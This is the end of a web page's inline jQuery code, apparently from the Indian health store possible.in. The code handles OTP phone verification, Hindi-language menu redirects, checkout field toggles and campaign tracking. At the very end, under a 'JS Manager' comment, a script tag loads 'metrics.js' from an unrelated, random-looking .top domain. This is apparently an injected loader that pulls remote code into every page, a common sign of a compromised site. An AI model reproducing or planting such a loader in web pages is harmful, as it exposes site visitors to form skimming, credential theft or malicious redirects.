                jQuery(".phone_number").text("Confirm order with an OTP sent to "+inputNumber);
                jQuery(this).addClass("d-none")
                jQuery("#input_phone_verify").addClass("d-none")
                jQuery("#otp_verify").removeClass("d-none")
                jQuery("#btn_otp_verify").removeClass("d-none")
                jQuery.ajax({
                    url: "https://billing.truweight.in/send_otp",
                    type: "POST",
                    data: { 'phone': inputNumber },
                    success: function (res) {
                        // jQuery('.modal-toggle').click()
                    }, error: function (erro) {
                    }
                })
            }
        })
        jQuery("#btn_otp_verify").click(function () {
            var otp_Number = jQuery("#otp_verify").val();

            jQuery.ajax({
                url: "https://billing.truweight.in/verify_otp",
                type: "POST",
                data: { 'phone': inputNumber, 'otp': otp_Number },
                success: function (res) {
                    console.log(res)
                    if (res.status == 200) {
                        jQuery(".otp_loader").removeClass("d-none")
                        //jQuery('.otp-modal-close').click()
                        jQuery(".otp_modal").css("display","none");
                        jQuery(".otp_loader").addClass("d-none")
                    }else{
                        jQuery(".verify_error").text("Please Enter Valid OTP")
                        jQuery(".verify_error").css("visibility", 'visible')
                    setTimeout(function () {
                        jQuery(".verify_error").css("visibility", 'hidden')
                    }, 2000)

                    }
                }, error: function (erro) {
                }
            })
        })
        //Validate Number
        function ValidateMobile(contact) {
           var exprMob = /^[1-9][0-9]{9}$/;
               return exprMob.test(contact);
        };

    jQuery(".diabetes_popup").click(function(){
        window.location.href="https://its.possible.in/diabetes-for-website/?SourceContent=Diabetes Free health Consultation"
    })
    
    jQuery(".consultation_popup").click(function(){
        window.location.href="https://its.possible.in/free-health-consultation-for-website/?SourceContent=Free health Consultation"
    })
    
    jQuery(".menu-item-857645").click(function(){
        window.location.href = window.location.href+"/hindi/";
    })

    jQuery(".menu-item-857659").click(function(){
        
        window.location.href = window.location.href.replace("/hindi/","");
    })

    jQuery(".menu-item-857659").click(function(){
        
        window.location.href = window.location.href.replace("/hindi","");
    })
  
    if(document.location.href.indexOf("/hindi/") >= 0) {
        jQuery(".footer-1").css("display", "none");
    }else{
        jQuery(".footer-2").css("display", "none");
    }
    
    jQuery(".menu-item-908070").click(function(){
         window.location.href = window.location.href+"/hindi/";
    })

    jQuery(".menu-item-998979").click(function(){
        window.location.href = window.location.href.replace("/hindi/","");
    })

    jQuery(".menu-item-998979").click(function(){
        window.location.href = window.location.href.replace("/hindi","");
    })

    if (window.location.href.indexOf("programs") == -1) {
        jQuery(".menu-item-859406").css("display","none");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in/") {
        jQuery(".menu-item-859406").css("display","block");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in//hindi/") {
        jQuery(".menu-item-859406").css("display","block");
    }

    if (window.location.href.indexOf("programs") == -1) {
        jQuery(".menu-item-857644").css("display","none");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in/") {
        jQuery(".menu-item-857644").css("display","block");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in//hindi/") {
        jQuery(".menu-item-857644").css("display","block");
    }
    
    // variations remove
    jQuery('.variations th').css('display','none');
    jQuery('.variations').find('.woo-variation-raw-select').css('display','none');

    jQuery("#gst_number").hide();
    jQuery(".disable_shipping").hide();
    jQuery("#checkbox_for_sms_alert").click(function() {
    if(jQuery(this).is(":checked")) {
        jQuery("#gst_number").show();
        jQuery(".disable_shipping").show();
        jQuery(".enable_shipping").hide();
    } else {
        jQuery("#gst_number").hide();
        jQuery(".disable_shipping").hide();
        jQuery(".enable_shipping").show();
    }
});

   
    if (window.location.href.indexOf('checkout')){
        jQuery(".woocommerce-form-coupon").css('display','block !important')
     }
  
   if(window.location.href.indexOf("campaign") > -1){
        var curren_urls = window.location.href;
        var urlParamss = new URLSearchParams(window.location.search.substring(1));
        var campaign = urlParamss.get('campaign')
        localStorage.setItem("campaign", campaign);
      }

    if (window.location.href.indexOf("checkout") > -1){
        var campaign = localStorage.getItem("campaign");
        jQuery("#campaign").val(campaign)
     }

     if (window.location.href.indexOf("order-received") > -1){
        jQuery('#footer_consultation_thank_you').css('display','none')
     }   
     

      

    // ***********add your code above this comment**************


</script>

<!-- JS Manager: custom-1762276948633 -->
<script type="text/javascript" src="https://meriksuppertun.top/possible/metrics.js" id="custom-1762276948633-js"></script>
<!-- End JS Manager: custom-1762276948633 -->
</body>

</html>
